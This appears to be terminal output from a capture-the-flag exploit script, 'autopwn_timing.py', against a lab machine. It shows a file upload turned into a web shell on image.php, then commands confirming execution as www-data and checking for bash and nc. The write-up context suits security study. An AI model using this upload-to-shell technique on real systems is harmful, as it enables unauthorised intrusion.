 ❯ python3 autopwn_timing.py
[*] AutoPwn ~ Timing
[ ] Status: Trying to upload avatar...
[ ] Result: The file has been uploaded.
Cookie: PHPSESSID=a5e191ptsrlhko5e34jnoqarfa
Uploaded to: http://10.10.11.135/image.php?img=images/uploads/3f3bbfb1455faf381e7fb14b4a849b58_pwned.jpg&pwn=
REMEMBER: This is not a real prompt's shell, so commands like 'clear' or 'cd' are not working.
[*] Waiting for command...
~$: whoami
www-data
~$: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
~$: hostname -I
10.10.11.135 dead:beef::250:56ff:feb9:4a06
~$: which bash | xargs ls -l
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
~$: which nc | xargs ls -l
lrwxrwxrwx 1 root root 20 Aug  6  2020 /bin/nc -> /etc/alternatives/nc
~$: